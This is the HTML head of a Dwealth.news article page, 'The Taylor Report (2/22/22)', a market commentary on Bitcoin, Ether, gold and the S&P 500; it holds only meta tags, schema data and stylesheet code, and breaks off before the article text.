

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dwealth.news/2022/02/the-taylor-report-2-22-22/
body_size: 30510
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>The Taylor Report (2/22/22) - Dwealth.news</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dwealth.news/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Bill Taylor, CIO of Entoro Investments, compares &amp; analyzes BTC, ETH, Gold &amp; the S&amp;P 500 and gives us his take on it all (2/22/22)" />
	<link rel="canonical" href="https://dwealth.news/2022/02/the-taylor-report-2-22-22/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Taylor Report (2/22/22) - Dwealth.news" />
	<meta property="og:description" content="Bill Taylor, CIO of Entoro Investments, compares &amp; analyzes BTC, ETH, Gold &amp; the S&amp;P 500 and gives us his take on it all (2/22/22)" />
	<meta property="og:url" content="https://dwealth.news/2022/02/the-taylor-report-2-22-22/" />
	<meta property="og:site_name" content="Dwealth.news" />
	<meta property="article:publisher" content="https://www.facebook.com/Dwealthnews" />
	<meta property="article:published_time" content="2022-02-22T21:25:12+00:00" />
	<meta property="article:modified_time" content="2022-02-22T21:25:14+00:00" />
	<meta property="og:image" content="https://dwealth.news/wp-content/uploads/2022/01/BillTaylor_1.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Bill Taylor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@DigitWealthNews" />
	<meta name="twitter:site" content="@DigitWealthNews" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Bill Taylor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dwealth.news/2022/02/the-taylor-report-2-22-22/#article","isPartOf":{"@id":"https://dwealth.news/2022/02/the-taylor-report-2-22-22/"},"author":{"name":"Bill Taylor","@id":"https://dwealth.news/#/schema/person/83469c856e45856868bfbb8ee20de984"},"headline":"The Taylor Report (2/22/22)","datePublished":"2022-02-22T21:25:12+00:00","dateModified":"2022-02-22T21:25:14+00:00","mainEntityOfPage":{"@id":"https://dwealth.news/2022/02/the-taylor-report-2-22-22/"},"wordCount":509,"publisher":{"@id":"https://dwealth.news/#organization"},"image":{"@id":"https://dwealth.news/2022/02/the-taylor-report-2-22-22/#primaryimage"},"thumbnailUrl":"https://dwealth.news/wp-content/uploads/2022/01/BillTaylor_1.jpg","keywords":["Bitcoin","Digital Assets","Gold","Markets"],"articleSection":["Taylor Report"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dwealth.news/2022/02/the-taylor-report-2-22-22/","url":"https://dwealth.news/2022/02/the-taylor-report-2-22-22/","name":"The Taylor Report (2/22/22) - Dwealth.news","isPartOf":{"@id":"https://dwealth.news/#website"},"primaryImageOfPage":{"@id":"https://dwealth.news/2022/02/the-taylor-report-2-22-22/#primaryimage"},"image":{"@id":"https://dwealth.news/2022/02/the-taylor-report-2-22-22/#primaryimage"},"thumbnailUrl":"https://dwealth.news/wp-content/uploads/2022/01/BillTaylor_1.jpg","datePublished":"2022-02-22T21:25:12+00:00","dateModified":"2022-02-22T21:25:14+00:00","description":"Bill Taylor, CIO of Entoro Investments, compares & analyzes BTC, ETH, Gold & the S&P 500 and gives us his take on it all (2/22/22)","breadcrumb":{"@id":"https://dwealth.news/2022/02/the-taylor-report-2-22-22/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dwealth.news/2022/02/the-taylor-report-2-22-22/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwealth.news/2022/02/the-taylor-report-2-22-22/#primaryimage","url":"https://dwealth.news/wp-content/uploads/2022/01/BillTaylor_1.jpg","contentUrl":"https://dwealth.news/wp-content/uploads/2022/01/BillTaylor_1.jpg","width":600,"height":350},{"@type":"BreadcrumbList","@id":"https://dwealth.news/2022/02/the-taylor-report-2-22-22/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dwealth.news/"},{"@type":"ListItem","position":2,"name":"The Taylor Report (2/22/22)"}]},{"@type":"WebSite","@id":"https://dwealth.news/#website","url":"https://dwealth.news/","name":"Dwealth.news","description":"Covering the Present &amp; Future of Digital Finance","publisher":{"@id":"https://dwealth.news/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dwealth.news/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://dwealth.news/#organization","name":"DIGITAL WEALTH NEWS, LLC","url":"https://dwealth.news/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwealth.news/#/schema/logo/image/","url":"https://dwealth.news/wp-content/uploads/2019/11/large.png","contentUrl":"https://dwealth.news/wp-content/uploads/2019/11/large.png","width":2048,"height":921,"caption":"DIGITAL WEALTH NEWS, LLC"},"image":{"@id":"https://dwealth.news/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Dwealthnews","https://x.com/DigitWealthNews","https://www.linkedin.com/company/10572776"]},{"@type":"Person","@id":"https://dwealth.news/#/schema/person/83469c856e45856868bfbb8ee20de984","name":"Bill Taylor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwealth.news/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1430b69d418979931fb2e918cec022648a05904bc792665d2f231ecca0c428af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1430b69d418979931fb2e918cec022648a05904bc792665d2f231ecca0c428af?s=96&d=mm&r=g","caption":"Bill Taylor"},"url":"https://dwealth.news/author/bill/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dwealth.news &raquo; Feed" href="https://dwealth.news/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dwealth.news &raquo; Comments Feed" href="https://dwealth.news/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dwealth.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwealth.news%2F2022%2F02%2Fthe-taylor-report-2-22-22%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dwealth.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwealth.news%2F2022%2F02%2Fthe-taylor-report-2-22-22%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://dwealth.news/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://dwealth.news/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://dwealth.news/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://dwealth.news/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://dwealth.news/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://dwealth.news/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 